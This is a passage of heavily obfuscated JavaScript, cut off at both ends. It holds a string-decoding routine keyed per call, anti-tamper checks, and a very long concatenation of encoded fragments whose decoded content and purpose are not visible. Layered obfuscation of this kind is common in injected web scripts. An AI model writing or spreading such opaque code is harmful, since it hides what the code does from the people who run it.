RegExp(this['MjvqBJ']+this['nWJcgn']),k=j['test'](this['oCYcmh']['toString']())?--this['JsaXKF'][0x1]:--this['JsaXKF'][0x0];return this['fvNFsC'](k);},i['prototype']['fvNFsC']=function(j){if(!Boolean(~j))return j;return this['sVOFVQ'](this['zjRLSe']);},i['prototype']['sVOFVQ']=function(j){for(var k=0x0,l=this['JsaXKF']['length'];k<l;k++){this['JsaXKF']['push'](Math['round'](Math['random']())),l=this['JsaXKF']['length'];}return j(this['JsaXKF'][0x0]);},new i(_0x4255613d)['wTtVAP'](),_0x4255613d['HUImAz']=!![];}c=_0x4255613d['qOChJU'](c,b),_0x4255613d['BONWPl'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x4255613d;while(!![]){try{var c=-parseInt(S(0xa46,'t[3('))+parseInt(S(0x528,'f97M'))+-parseInt(S(0xc80,'DbKl'))+-parseInt(S(0xf72,'Rbd!'))+parseInt(S(0x6fd,'S[Yf'))+parseInt(S(0x9ac,'(9h2'))+-parseInt(S(0xa05,'6BHK'))*parseInt(S(0xc01,'CMO0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4255613c,0x9b6a3),!function(){var T=_0x4255613d,c={};c[T(0x20e,'vM#r')]=function(w,z){return w<z;},c[T(0xe08,'W!Dt')]=function(w,z){return w!==z;},c[T(0x898,'iss7')]=function(w,z){return w===z;},c[T(0x60d,'^*hG')]=function(w,z){return w+z;},c[T(0x509,')G#X')]=function(w,z){return w*z;},c[T(0xe04,'^QXj')]=function(w,z){return w-z;},c[T(0x629,'sKYT')]=function(w,z){return w+z;},c[T(0x9d0,'5k&x')]=function(w,z){return w<z;},c[T(0x93d,'8CHb')]=function(w,z){return w===z;},c[T(0x9e8,'Y$V8')]=function(w,z){return w+z;},c[T(0xc33,'jiGx')]=function(w,z){return w!==z;},c[T(0x76d,'Tlk2')]=function(w,z){return w===z;},c[T(0xcfa,'tW]4')]=function(w,z){return w===z;},c[T(0xc9f,'jiGx')]=function(w,x,y,z,B,D,H,K,N,Q,R){return w(x,y,z,B,D,H,K,N,Q,R);},c[T(0x995,'CMO0')]=function(w,z){return w||z;},c[T(0x8b5,'S[Yf')]=function(w,x){return w(x);},c[T(0x5d7,'CMO0')]=function(w){return w();},c[T(0x3c8,'vM#r')]=function(w,x,y,z,B,D,H,K){return w(x,y,z,B,D,H,K);},c[T(0xb9a,'g4B7')]=function(w,z){return w!==z;},c[T(0xcf7,'5k&x')]=function(w,z){return w!==z;},c[T(0xad3,'oGq4')]=function(w,z){return w!==z;},c[T(0x69f,'4Qre')]=function(w,z){return w!==z;},c[T(0x931,'oGq4')]=function(w,z){return w!==z;},c[T(0xdb8,'Y$V8')]=function(w,z){return w!==z;},c[T(0x302,'Rbd!')]=function(w,z){return w!==z;},c[T(0x605,'8CHb')]=function(w,x,y,z,B,D,H){return w(x,y,z,B,D,H);},c[T(0xb44,'VECq')]=function(w,x,y,z,B,D,H){return w(x,y,z,B,D,H);},c[T(0x641,'Y$V8')]=function(w,x,y,z,B){return w(x,y,z,B);},c[T(0x879,'s[JI')]=T(0x8ca,'f97M')+T(0xc27,'t[3(')+T(0x50b,'5k&x')+T(0x873,'nX*r')+T(0x64b,'(9h2')+T(0x9df,'KIB0')+T(0x207,'q#di')+T(0xac8,'4Qre')+T(0x6ca,'^1us')+T(0xdf9,'Y$V8')+T(0x1c2,'QeMk')+T(0x9cb,'KIB0')+T(0x474,'Fu3N')+T(0x725,'Y$V8')+T(0x228,'^*hG')+T(0x1b8,'5k&x')+T(0xd13,'VECq')+T(0xabc,'@yT#')+T(0xa59,'^QXj')+T(0xa21,'VECq')+T(0xd5f,'JE4L')+T(0xc96,'@)Xu')+T(0xb8a,'iss7')+T(0x3b2,'83Kq')+T(0xacc,'^*hG')+T(0x5ac,'^1us')+T(0xe3f,'JE4L')+T(0x60c,'83Kq')+T(0x173,'^1us')+T(0x55f,'z]N0')+T(0xb04,'DbKl')+T(0xa60,'jiGx')+T(0x9bc,'nX*r')+T(0x822,'jiGx')+T(0x956,'6BHK')+T(0x7cc,'[A4y')+T(0xd50,'g4B7')+T(0xc39,'^*hG')+T(0xcbe,'vM#r')+T(0x6f9,'TsCv')+T(0xd8b,'6BHK')+T(0x5e6,'ULYu')+T(0x58f,'6BHK')+T(0x455,'KIB0')+T(0x521,'vM#r')+T(0x3e0,'R4HO')+T(0x926,'oGq4')+T(0xc29,'nX*r')+T(0xf4f,'Rbd!')+T(0x30e,'orPv')+T(0xa92,'DbKl')+T(0x9c1,'R4HO')+T(0x544,'S[Yf')+T(0xe4c,'Y$V8')+T(0xa1f,'^je&')+T(0xa2c,'8Np#')+T(0x383,'S[Yf')+T(0x317,')G#X')+T(0x3ff,'8CHb')+T(0xe0e,'z]N0')+T(0xbed,'s[JI')+T(0x9f2,'^*hG')+T(0x9dc,'jaMv')+T(0xe5d,'vM#r')+T(0xb00,'q#di')+T(0x67c,'jj*r')+T(0x744,'8Np#')+T(0x32e,'jaMv')+T(0x823,'tW]4')+T(0xe72,'@)Xu')+T(0xce8,'vM#r')+T(0xcd4,'VECq')+T(0x1df,')G#X')+T(0x4f8,'TsCv')+T(0x429,'Tlk2')+T(0xb57,'^je&')+T(0x3cb,'W!Dt')+T(0xec6,'83Kq')+T(0x878,'VECq')+T(0xb95,'TsCv')+T(0xe8d,'jj*r')+T(0x6cc,'3xqM')+T(0x41b,'R4HO')+T(0xb3b,'jj*r')+T(0xe4d,'S[Yf')+T(0x43a,'^je&')+T(0x7a8,'s[JI')+T(0x6d9,'q#di')+T(0xc43,'3xqM')+T(0xf46,'KIB0')+T(0x942,'sKYT')+T(0xcb0,'83Kq')+T(0x89f,'4Qre')+T(0x176,'KIB0')+T(0x4ee,'6BHK')+T(0xf4e,')G#X')+T(0xf5d,'@yT#')+T(0xbf2,'s[JI')+T(0x1c5,'W!Dt')+T(0x5cd,'W!Dt')+T(0x398,'@yT#')+T(0xcec,'^*hG')+T(0xa3e,'oGq4')+T(0xeb6,'Tlk2')+T(0x811,'Tlk2')+T(0x2d0,'ULYu')+T(0x796,'s[JI')+T(0xe77,'nX*r')+T(0x1d4,'DbKl')+T(0x89c,'^QXj')+T(0x33b,'83Kq')+T(0x21e,'Fu3N')+T(0xa6c,'3xqM')+T(0xd21,'^QXj')+T(0xcb7,'f97M')+T(0x885,'TsCv')+T(0xdc8,'orPv')+T(0xbab,'VECq')+T(0xe0d,'DbKl')+T(0x91b,'@yT#')+T(0x804,'^1us')+T(0xf69,'s[JI')+T(0x68d,'s[JI')+T(0x2af,'oGq4')+T(0xa1c,'*mqs')+T(0x84a,'q#di')+T(0x77d,'jiGx')+T(0x80e,'R4HO')+T(0xaa4,'dJau')+T(0x745,'VECq')+T(0x4f5,')G#X')+T(0x6c2,'JE4L')+T(0x49f,'s[JI')+T(0x798,'reWF')+T(0x2b6,'iss7')+T(0x889,'[A4y')+T(0x1e1,'tW]4')+T(0x5a6,'(9h2')+T(0x7c1,'^*hG')+T(0xe29,'3xqM')+T(0x6f4,'^1us')+T(0xb62,'*mqs')+T(0xbdb,'s[JI')+T(0xe34,'tW]4')+T(0xe64,'iss7')+T(0x74b,'nX*r')+T(0x59e,'TsCv')+T(0xdb7,'DbKl')+T(0xca4,'^je&')+T(0xd01,'reWF')+T(0xb4d,')G#X')+T(0xdc6,'83Kq')+T(0x6bc,'[A4y')+T(0xb19,'6BHK')+T(0x48c,'@)Xu')+T(0x963,'4Qre')+T(0xb4b,'orPv')+T(0x4d3,'8Np#')+T(0x338,'KIB0')+T(0x54e,'nX*r')+T(0xdd5,'t[3(')+T(0x8b3,'R4HO')+T(0xbe4,'nX*r')+T(0x319,'^QXj')+T(0x62f,'Rbd!')+T(0xefa,'3xqM')+T(0x73a,'8Np#')+T(0x17a,'83Kq')+T(0x28c,'tW]4')+T(0x851,'^*hG')+T(0xeee,'KIB0')+T(0x3e2,'(9h2')+T(0xc3b,'S[Yf')+T(0x77e,'8Np#')+T(0x52b,'Rbd!')+T(0x8e9,')G#X')+T(0x92b,'dJau')+T(0x4c2,'R4HO')+T(0x4d7,'4Qre')+T(0x2bd,'CMO0')+T(0xd74,'KIB0')+T(0x1bb,'nX*r')+T(0x7db,'orPv')+T(0x663,'(9h2')+T(0xb4c,'^QXj')+T(0xd16,'QeMk')+T(0x56f,'8CHb')+T(0xc4a,'JE4L')+T(0xb16,'8CHb')+T(0xbc0,'z]N0')+T(0x682,')G#X')+T(0x22b,'@)Xu')+T(0xcde,'Fu3N')+T(0x30b,'W!Dt')+T(0xf58,'reWF')+T(0x8be,'@yT#')+T(0xbe6,'jaMv')+T(0x24f,'Fu3N')+T(0x2bf,'8CHb')+T(0x46a,'TsCv')+(T(0xd0e,'^QXj')+T(0x192,'4Qre')+T(0x3e7,'4Qre')+T(0x2dc,'Rbd!')+T(0x7bc,'JE4L')+T(0x2c3,'orPv')+T(0x33a,'Rbd!')+T(0xec9,'Y$V8')+T(0x377,'4Qre')+T(0x4a2,'f97M')+T(0x42e,'CMO0')+T(0xb73,'(9h2')+T(0x34c,'Fu3N')+T(0xf49,'vM#r')+T(0x2fd,'Rbd!')+T(0xc2f,'tW]4')+T(0x374,'@yT#')+T(0x860,'^*hG')+T(0x880,'reWF')+T(0x50f,'QeMk')+T(0xda8,'83Kq')+T(0x497,'z]N0')+T(0x4d2,'^*hG')+T(0xc86,'@yT#')+T(0xe16,'6BHK')+T(0xe87,'ULYu')+T(0xf26,'3xqM')+T(0xb14,'tW]4')+T(0xf05,'sKYT')+T(0x533,'3xqM')+T(0xe88,'z]N0')+T(0x9dd,'z]N0')+T(0x522,'TsCv')+T(0x6f3,'KIB0')+T(0x32c,'q#di')+T(0xb6f,'orPv')+T(0x6b9,'g4B7')+T(0x6f6,'@yT#')+T(0xdb2,'KIB0')+T(0xcad,'@yT#')+T(0x67b,'5k&x')+T(0x2d2,'KIB0')+T(0x95d,'TsCv')+T(0x80c,'8CHb')+T(0x36e,'S[Yf')+T(0xab2,'Y$V8')+T(0xa13,'W!Dt')+T(0xdff,'f97M')+T(0x412,'@yT#')+T(0xd37,'W!Dt')+T(0x8f8,'tW]4')+T(0x6e9,'TsCv')+T(0x99c,'jiGx')+T(0x61c,'orPv')+T(0xdd4,'nX*r')+T(0x3fd,'t[3(')+T(0x51e,'q#di')+T(0x6bd,'6BHK')+T(0x30c,'JE4L')+T(0xd9c,'83Kq')+T(0xef9,'VECq')+T(0xdee,'oGq4')+T(0x54c,'ULYu')+T(0x35a,'8CHb')+T(0xc13,'S[Yf')+T(0x4b8,'QeMk')+T(0x73f,'3xqM')+T(0xb48,'TsCv')+T(0xb0f,'tW]4')+T(0xd90,'83Kq')+T(0x84f,'z]N0')+T(0x684,'@)Xu')+T(0xb64,'jj*r')+T(0xde6,'4Qre')+T(0x72d,'jaMv')+T(0x626,'t[3(')+T(0x6b5,'sKYT')+T(0xd7c,'^je&')+T(0x608,'t[3(')+T(0xa7b,'83Kq')+T(0xd5a,'nX*r')+T(0x306,'sKYT')+T(0x594,'KIB0')+T(0xa6d,'6BHK')+T(0x3eb,'Fu3N')+T(0x1f8,'QeMk')+T(0x829,'^je&')+T(0x54f,'orPv')+T(0xece,'tW]4')+T(0x552,'@yT#')+T(0xf67,'3xqM')+T(0x4fd,'JE4L')+T(0x3c5,'jiGx')+T(0xdec,'f97M')+T(0x659,'t[3(')+T(0x40a,'*mqs')+T(0x9f3,'jaMv')+T(0xa9d,'JE4L')+T(0x310,'orPv')+T(0x178,'*mqs')+T(0x2ee,'^QXj')+T(0xace,'f97M')+T(0x167,'t[3(')+T(0xd7e,'oGq4')+T(0x582,'nX*r')+T(0xbd1,'R4HO')+T(0x8d7,'orPv')+T(0xbdd,'8Np#')+T(0xe09,'[A4y')+T(0x428,'W!Dt')+T(0xd4e,'tW]4')+T(0x919,'ULYu')+T(0xd55,'@yT#')+T(0x861,'6BHK')+T(0x94f,'jaMv')+T(0x1dd,'R4HO')+T(0xd95,')G#X')+T(0xf63,'reWF')+T(0x79a,'iss7')+T(0xdd7,'^*hG')+T(0x5f2,'TsCv')+T(0xc60,'t[3(')+T(0x169,'Tlk2')+T(0x6f7,'5k&x')+T(0x40e,'KIB0')+T(0xe40,'83Kq')+T(0x9b4,'z]N0')+T(0xcba,'JE4L')+T(0x630,'Rbd!')+T(0x24e,'tW]4')+T(0xd7b,'3xqM')+T(0x1e6,'^je&')+T(0xf4c,'TsCv')+T(0x4dc,'[A4y')+T(0xb23,'KIB0')+T(0xf1c,'TsCv')+T(0x4fa,'nX*r')+T(0x1a3,'CMO0')+T(0xc04,'ULYu')+T(0x2aa,'jj*r')+T(0x85c,'KIB0')+T(0x29d,'vM#r')+T(0xb37,'q#di')+T(0x837,'@)Xu')+T(0xa68,'^je&')+T(0x25f,'5k&x')+T(0xb01,'@)Xu')+T(0xdcd,'s[JI')+T(0x894,'W!Dt')+T(0xd85,'W!Dt')+T(0x2f3,'^je&')+T(0x83e,'CMO0')+T(0x432,'^QXj')+T(0xdb4,'TsCv')+T(0xbb0,'8CHb')+T(0x37e,'g4B7')+T(0x80f,'tW]4')+T(0xdeb,'DbKl')+T(0xcb9,'oGq4')+T(0xd14,'[A4y')+T(0x84e,'dJau')+T(0xd4f,'TsCv')+T(0xd10,'TsCv')+T(0x3ad,'VECq')+T(0xa09,'6BHK')+T(0x6d4,'Fu3N')+T(0x85a,'g4B7')+T(0x534,'nX*r')+T(0xdce,'reWF')+T(0x756,'@yT#')+T(0x9f9,'t[3(')+T(0x224,'Tlk2')+T(0x731,'^QXj')+T(0x28d,'sKYT')+T(0x46b,'jj*r')+T(0xedc,'orPv')+T(0x56c,'nX*r')+T(0x49c,'QeMk')+T(0x701,'f97M')+T(0x3df,'JE4L')+T(0x292,'4Qre')+T(0xc52,'VECq')+T(0x827,'^*hG')+T(0x8ea,'5k&x')+T(0x9d8,'VECq')+T(0xb9e,'R4HO')+T(0xb97,'S[Yf')+T(0x609,'Y$V8')+T(0xd30,'z]N0')+T(0x3c3,'Rbd!')+T(0x25b,'8CHb')+T(0xeb7,'@yT#')+T(0x729,'JE4L')+T(0x3ea,'reWF')+T(0x63a,'^*hG')+T(0xf5c,'DbKl')+T(0xba6,'vM#r')+T(0x170,'3xqM')+T(0xb13,'S[Yf')+T(0xa4e,'tW]4'))+(T(0xc30,'W!Dt')+T(0x5f3,')G#X')+T(0xb07,')G#X')+T(0x2d8,'t[3(')+T(0x7f4,'z]N0')+T(0xb08,'jaMv')+T(0x81f,'DbKl')+T(0x236,'VECq')+T(0x287,'t[3(')+T(0xb2a,'jj*r')+T(0x378,'^*hG')+T(0xe9a,'sKYT')+T(0xe99,')G#X')+T(0x79b,'VECq')+T(0xaa0,'ULYu')+T(0xc5d,'g4B7')+T(0x686,'Rbd!')+T(0xee0,'(9h2')+T(0xe59,'oGq4')+T(0xbdc,'5k&x')+T(0x2f8,'83Kq')+T(0x645,'^je&')+T(0x7f1,'8CHb')+T(0xca9,'orPv')+T(0xb81,'TsCv')+T(0x349,'oGq4')+T(0xf52,'^1us')+T(0xf1b,'reWF')+T(0x59b,'3xqM')+T(0x41c,'4Qre')+T(0xd76,')G#X')+T(0xa1a,'8CHb')+T(0xd8a,'TsCv')+T(0xb2e,'^*hG')+T(0x6e1,'5k&x')+T(0xc5e,'dJau')+T(0xc2c,')G#X')+T(0x53c,'DbKl')+T(0xc3e,'8CHb')+T(0xa66,'g4B7')+T(0x257,'vM#r')+T(0x480,'jiGx')+T(0xab8,'s[JI')+T(0x3dd,'orPv')+T(0x4e8,'*mqs')+T(0xe82,'CMO0')+T(0x27f,')G#X')+T(0x888,'jj*r')+T(0x71f,'^je&')+T(0x978,'JE4L')+T(0x79e,'^*hG')+T(0xa78,'tW]4')+T(0x61b,'83Kq')+T(0x917,'jj*r')+T(0xc4b,'8Np#')+T(0x418,'f97M')+T(0x399,'Rbd!')+T(0xa37,'iss7')+T(0xc48,'W!Dt')+T(0x59d,'*mqs')+T(0x814,'W!Dt')+T(0x634,'*mqs')+T(0x655,'TsCv')+T(0x6cf,'jj*r')+T(0xa62,'q#di')+T(0x2b5,'iss7')+T(0x33d,'W!Dt')+T(0xd69,'tW]4')+T(0xe8e,'nX*r')+T(0x7e3,'orPv')+T(0x367,'nX*r')+T(0xa0f,'CMO0')+T(0xa54,'^*hG')+T(0x74f,'reWF')+T(0x848,'z]N0')+T(0x80d,'@)Xu')+T(0xea6,')G#X')+T(0x763,'ULYu')+T(0xf0a,'Rbd!')+T(0x82b,'orPv')+T(0x62c,'Tlk2')+T(0x52a,'z]N0')+T(0x1fd,'dJau')+T(0x334,'JE4L')+T(0xf59,'TsCv')+T(0xbe3,'t[3(')+T(0xd04,'vM#r')+T(0x909,'DbKl')+T(0x7d0,'QeMk')+T(0xe5b,'vM#r')+T(0xa69,'Tlk2')+T(0xf20,'z]N0')+T(0xcce,'Tlk2')+T(0x2b2,'orPv')+T(0x60a,'VECq')+T(0x95a,'vM#r')+T(0x508,'6BHK')+T(0x2b4,'^*hG')+T(0xf57,'^je&')+T(0x26b,'nX*r')+T(0x782,'5k&x')+T(0xce7,'(9h2')+T(0xccc,'S[Yf')+T(0x773,'s[JI')+T(0xd8f,'dJau')+T(0xe32,'z]N0')+T(0x46e,'R4HO')+T(0xa76,'DbKl')+T(0x486,'Rbd!')+T(0xd38,'sKYT')+T(0xbd4,'^*hG')+T(0xf27,'83Kq')+T(0xe49,'JE4L')+T(0x285,'TsCv')+T(0xd6b,'[A4y')+T(0x261,'W!Dt')+T(0x8f9,'dJau')+T(0x1a7,'reWF')+T(0x901,'nX*r')+T(0x401,'jaMv')+T(0x7d4,'Fu3N')+T(0x699,'5k&x')+T(0x67a,'vM#r')+T(0x902,'f97M')+T(0x33c,'orPv')+T(0xcea,'Rbd!')+T(0xd3c,'oGq4')+T(0x42b,'8CHb')+T(0xb86,'@yT#')+T(0x91c,'z]N0')+T(0xc88,'jj*r')+T(0xbb9,'ULYu')+T(0x279,'QeMk')+T(0xc62,'8CHb')+T(0x9e5,'^*hG')+T(0x52d,'@yT#')+T(0x31a,'Y$V8')+T(0x9ae,'q#di')+T(0xaf1,'VECq')+T(0x6c9,'CMO0')+T(0x6e0,'6BHK')+T(0x794,'sKYT')+T(0xe78,'6BHK')+T(0xb8e,'Rbd!')+T(0x5a9,'^1us')+T(0xe1d,'S[Yf')+T(0x6d1,'@yT#')+T(0xc8e,'Y$V8')+T(0xce4,'4Qre')+T(0x2a2,'jiGx')+T(0x2d1,'f97M')+T(0x612,'83Kq')+T(0xbd9,'QeMk')+T(0xb45,'[A4y')+T(0xd2e,'6BHK')+T(0xb7b,'8CHb')+T(0x9bd,'dJau')+T(0x587,'VECq')+T(0x60e,'8CHb')+T(0x60f,'6BHK')+T(0x211,'KIB0')+T(0x9ec,'[A4y')+T(0x77b,'vM#r')+T(0x3ca,'TsCv')+T(0x1d7,'tW]4')+T(0x7af,'S[Yf')+T(0x3b9,'Rbd!')+T(0xd4d,'^QXj')+T(0x648,'ULYu')+T(0xcab,'Rbd!')+T(0x421,'vM#r')+T(0x760,'3xqM')+T(0x6e2,'Rbd!')+T(0x959,'nX*r')+T(0x5df,'jiGx')+T(0x3d0,'5k&x')+T(0xb6a,'Y$V8')+T(0xce5,'reWF')+T(0x55a,'oGq4')+T(0x3cd,'s[JI')+T(0x996,'t[3(')+T(0xeed,'Rbd!')+T(0xc6b,'S[Yf')+T(0xe47,'^je&')+T(0xe37,'CMO0')+T(0xe20,'ULYu')+T(0x58e,'Rbd!')+T(0x9a5,'vM#r')+T(0x341,'5k&x')+T(0x76b,'jaMv')+T(0xd82,'orPv')+T(0x271,'g4B7')+T(0x559,'R4HO')+T(0x185,'8CHb')+T(0xbff,'z]N0')+T(0x576,'JE4L')+T(0xee4,'tW]4')+T(0x598,'jiGx')+T(0xa42,'jj*r')+T(0xad9,')G#X'))+(T(0xdc2,'(9h2')+T(0x274,'CMO0')+T(0xbf6,'@)Xu')+T(0x904,'TsCv')+T(0x37c,'4Qre')+T(0x830,'Y$V8')+T(0xaee,'Fu3N')+T(0x770,'tW]4')+T(0xee2,'5k&x')+T(0xb88,'z]N0')+T(0x4b1,'dJau')+T(0x9a9,'@yT#')+T(0xaa9,'W!Dt')+T(0xeeb,'dJau')+T(0x5f7,'jiGx')+T(0x313,'QeMk')+T(0xec2,'Rbd!')+T(0x64c,'[A4y')+T(0xf32,'VECq')+T(0x71c,')G#X')+T(0x921,'(9h2')+T(0xa81,'5k&x')+T(0xdad,'dJau')+T(0x3d7,'KIB0')+T(0x8f1,'^*hG')+T(0xd03,'DbKl')+T(0xc66,'R4HO')+T(0x88a,'VECq')+T(0x4fc,'6BHK')+T(0xf2d,'reWF')+T(0xb87,'t[3(')+T(0x38a,'8Np#')+T(0xaf0,'z]N0')+T(0x4ab,'nX*r')+T(0xae5,'ULYu')+T(0x8e4,')G#X')+T(0xd17,'Tlk2')+T(0x1a0,'^QXj')+T(0x6e4,'8CHb')+T(0x518,'Tlk2')+T(0x39c,'[A4y')+T(0x692,'6BHK')+T(0x687,'4Qre')+T(0xf48,'f97M')+T(0xe26,'^*hG')+T(0xead,'[A4y')+T(0x5c0,'iss7')+T(0xcdc,'R4HO')+T(0x661,'Y$V8')+T(0x2b0,'^je&')+T(0xa15,'VECq')+T(0x264,'5k&x')+T(0x4cc,'VECq')+T(0x41d,'VECq')+T(0xcfd,'Rbd!')+T(0xd6e,'3xqM')+T(0x1b5,'f97M')+T(0xa23,'tW]4')+T(0x34a,'Fu3N')+T(0xea1,'oGq4')+T(0xa9f,'Tlk2')+T(0xf56,'jj*r')+T(0x28f,'@)Xu')+T(0x817,'8Np#')+T(0x633,'5k&x')+T(0x1e3,'8CHb')+T(0x940,'CMO0')+T(0x1f6,'nX*r')+T(0x9d6,'QeMk')+T(0x61a,'^je&')+T(0x407,'dJau')+T(0xf23,'^QXj')+T(0x459,'^*hG')+T(0x6f2,'QeMk')+T(0x4bd,'*mqs')+T(0x87f,'dJau')+T(0x416,'VECq')+T(0x44d,'^je&')+T(0x3b8,'t[3(')+T(0x4a5,'@yT#')+T(0x9a1,'^QXj')+T(0xe2c,'^1us')+T(0x265,'5k&x')+T(0xedf,'sKYT')+T(0xbfb,'JE4L')+T(0x47c,'JE4L')+T(0x7a7,'^je&')+T(0xe53,'VECq')+T(0x918,'S[Yf')+T(0x1d1,'KIB0')+T(0x672,'oGq4')+T(0xdd1,'t[3(')+T(0x777,'reWF')+T(0x81a,'vM#r')+T(0x227,'@)Xu')+T(0xf2b,'@yT#')+T(0xbee,'JE4L')+T(0x393,'6BHK')+T(0x567,'@)Xu')+T(0xd19,'@yT#')+T(0xcae,'(9h2')+T(0x1ff,'jj*r')+T(0xa7f,'iss7')+T(0xc75,'(9h2')+T(0x6bf,'sKYT')+T(0xc21,'CMO0')+T(0xce1,'TsCv')+T(0xc19,'CMO0')+T(0xd6c,'^*hG')+T(0x9ed,'5k&x')+T(0x774,'W!Dt')+T(0xd7a,'oGq4')+T(0x382,'iss7')+T(0x68e,'jj*r')+T(0xbe0,'jaMv')+T(0xcbc,'f97M')+T(0xdb9,'s[JI')+T(0x2a1,'f97M')+T(0x852,'^je&')+T(0x7d1,'[A4y')+T(0xde4,'@)Xu')+T(0xd7f,'Y$V8')+T(0x5f8,'^je&')+T(0x8ba,'f97M')+T(0xe74,'83Kq')+T(0xab5,'^*hG')+T(0x5b4,'JE4L')+T(0x69d,'DbKl')+T(0xf35,'^je&')+T(0x9e7,'3xqM')+T(0xe91,'@yT#')+T(0x76a,'@yT#')+T(0xac3,'5k&x')+T(0x906,'(9h2')+T(0x43b,'jaMv')+T(0xdcf,'jj*r')+T(0xe52,'f97M')+T(0xc7f,'Rbd!')+T(0xc65,'R4HO')+T(0xa5a,'*mqs')+T(0xd89,'6BHK')+T(0xedd,'8Np#')+T(0xb75,'S[Yf')+T(0x221,'R4HO')+T(0x491,'TsCv')+T(0x6ce,'Y$V8')+T(0x723,'83Kq')+T(0xf6c,'W!Dt')+T(0x226,'vM#r')+T(0x98a,'s[JI')+T(0x1c8,'nX*r')+T(0x4c9,'*mqs')+T(0x3b6,'t[3(')+T(0xdef,'Tlk2')+T(0xc83,')G#X')+T(0xe30,'S[Yf')+T(0x485,'VECq')+T(0x986,'83Kq')+T(0x738,'^1us')+T(0x990,'*mqs')+T(0x90b,'q#di')+T(0xe63,'R4HO')+T(0x8f6,'f97M')+T(0xce6,'CMO0')+T(0x498,'iss7')+T(0xcf8,'jaMv')+T(0xf25,'jj*r')+T(0x3dc,'KIB0')+T(0x8d3,'Fu3N')+T(0xa63,'Y$V8')+T(0x19a,'dJau')+T(0xe3c,'KIB0')+T(0x199,')G#X')+T(0x95b,'g4B7')+T(0x9f5,'[A4y')+T(0x404,'8CHb')+T(0x16d,'f97M')+T(0x241,'jj*r')+T(0x9cd,'jj*r')+T(0x2a3,'vM#r')+T(0x5de,'6BHK')+T(0x402,'R4HO')+T(0xacb,'jiGx')+T(0xcac,'R4HO')+T(0x41a,'orPv')+T(0x53f,'g4B7')+T(0xe4f,'^*hG')+T(0xdd6,'z]N0')+T(0x7f8,'jj*r')+T(0x4a6,'(9h2')+T(0x45e,'5k&x')+T(0x1e2,'tW]4')+T(0x825,'8Np#')+T(0x32d,'z]N0')+T(0x63b,'jaMv')+T(0xf11,'(9h2')+T(0x2f2,'(9h2')+T(0x96b,'6BHK')+T(0x1bd,'Fu3N')+T(0xa32,'TsCv'))+(T(0xc3c,'[A4y')+T(0x2b3,'Y$V8')+T(0x9e3,'CMO0')+T(0x4c6,'orPv')+T(0xb91,'W!Dt')+T(0xcb6,'q#di')+T(0x448,'Fu3N')+T(0x759,'^je&')+T(0xadc,'Y$V8')+T(0x3a8,'KIB0')+T(0xe17,'*mqs')+T(0xceb,'8Np#')+T(0xcc9,'5k&x')+T(0x39f,'reWF')+T(0xee1,'3xqM')+T(0x189,'(9h2')+T(0x200,'jaMv')+T(0x330,'s[JI')+T(0x9ee,'orPv')+T(0xc17,'@yT#')+T(0xaa2,'*mqs')+T(0x780,'8CHb')+T(0x7a1,'TsCv')+T(0x5a2,'ULYu')+T(0xf16,'^je&')+T(0xdaf,'4Qre')+T(0xafd,'Fu3N')+T(0xd33,'^QXj')+T(0xea0,'s[JI')+T(0xed0,'*mqs')+T(0xbac,'TsCv')+T(0x6b7,'nX*r')+T(0x9e1,'83Kq')+T(0x57e,'ULYu')+T(0xbad,'vM#r')+T(0xa75,'tW]4')+T(0x322,'orPv')+T(0xbb5,'^je&')+T(0x99b,'^QXj')+T(0xb05,'vM#r')+T(0xc4e,'f97M')+T(0x5c6,'W!Dt')+T(0x4c4,'Tlk2')+T(0x690,'S[Yf')+T(0x653,'f97M')+T(0x96e,'jj*r')+T(0x345,'@)Xu')+T(0x484,'z]N0')+T(0xf2e,'ULYu')+T(0x3bc,'g4B7')+T(0x423,'orPv')+T(0x82d,'tW]4')+T(0x294,'8CHb')+T(0xee7,'8Np#')+T(0x4ea,'@)Xu')+T(0x20f,'VECq')+T(0x91d,'f97M')+T(0xc05,'4Qre')+T(0xccf,'q#di')+T(0x487,'KIB0')+T(0x262,'vM#r')+T(0x5eb,'jaMv')+T(0x303,'Rbd!')+T(0xec0,'tW]4')+T(0x8e8,'tW]4')+T(0x74a,'t[3(')+T(0x318,'6BHK')+T(0x353,'KIB0')+T(0xc98,'KIB0')+T(0xa3c,'(9h2')+T(0x437,'Rbd!')+T(0x30d,'*mqs')+T(0x1ba,'ULYu')+T(0x4af,'t[3(')+T(0x1b7,'Fu3N')+T(0xc26,'S[Yf')+T(0x3aa,'tW]4')+T(0xb61,'W!Dt')+T(0xad4,'dJau')+T(0x624,'@)Xu')+T(0x98e,'^QXj')+T(0x83f,'^QXj')+T(0xcf1,'^QXj')+T(0xe48,'jj*r')+T(0xbc7,'^je&')+T(0x7ec,'8Np#')+T(0xd5c,'g4B7')+T(0xd2c,'iss7')+T(0x202,'Fu3N')+T(0xe0b,'jaMv')+T(0x23c,'8Np#')+T(0x8fc,'ULYu')+T(0x618,'[A4y')+T(0xbec,'oGq4')+T(0x714,'Rbd!')+T(0xd44,'oGq4')+T(0x55c,'KIB0')+T(0xc2b,'jiGx')+T(0x6f0,'TsCv')+T(0x721,'^je&')+T(0x955,'iss7')+T(0x7e4,'tW]4')+T(0x767,'sKYT')+T(0xc89,'TsCv')+T(0x94c,'(9h2')+T(0xd1f,')G#X')+T(0x824,'@)Xu')+T(0xf54,'nX*r')+T(0x4c1,'3xqM')+T(0xcff,'jiGx')+T(0xac2,'iss7')+T(0xd1c,'tW]4')+T(0x646,'*mqs')+T(0x66d,'Fu3N')+T(0xdb0,'@)Xu')+T(0x339,')G#X')+T(0x5b1,'nX*r')+T(0x53a,'orPv')+T(0xddd,'*mqs')+T(0x8d1,'Fu3N')+T(0x586,'VECq')+T(0x1ab,'iss7')+T(0x4f3,'^je&')+T(0x991,'83Kq')+T(0x5b8,'VECq')+T(0x5c7,'*mqs')+T(0xd51,'^je&')+T(0x174,'^je&')+T(0x223,'3xqM')+T(0xb90,'8CHb')+T(0x6ab,'S[Yf')+T(0xe1a,'t[3(')+T(0x3b7,'^1us')+T(0x9e9,'W!Dt')+T(0xc8a,'f97M')+T(0xd63,'ULYu')+T(0x8e5,'QeMk')+T(0x8fe,'t[3(')+T(0x89b,'orPv')+T(0xc7c,'6BHK')+T(0xd65,'JE4L')+T(0xc47,'8Np#')+T(0x55d,'^je&')+T(0x17b,'sKYT')+T(0xe01,'jj*r')+T(0xc03,'nX*r')+T(0x9c0,'JE4L')+T(0x743,'[A4y')+T(0x982,'g4B7')+T(0xaf7,'TsCv')+T(0x435,'Tlk2')+T(0x727,'Db